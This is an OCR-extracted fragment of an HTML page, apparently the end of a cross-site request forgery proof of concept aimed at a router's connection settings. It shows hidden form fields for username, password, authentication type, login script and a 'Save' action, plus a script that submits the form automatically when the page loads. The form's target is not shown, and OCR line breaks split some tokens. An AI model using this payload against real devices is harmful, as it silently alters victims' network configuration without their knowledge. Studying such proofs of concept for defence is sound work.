
<input type='hidden' 
name='TIMEOUT' value='' 
/>

<input type='hidden' 
name='USERNAME' value='' 
/>

<input type='hidden' 
name='PASSWORD' value='' 
/>

<input type='hidden' 
name='AUTH' value='pap-
or-chap' />

<input type='hidden' 
name='LOGINSCRIPT' 
value='' />

<input type='hidden' 
name='ACTION' 
value='Save' />

</form>

<script>document.forms['
x'].submit();</script>

</body>

</html>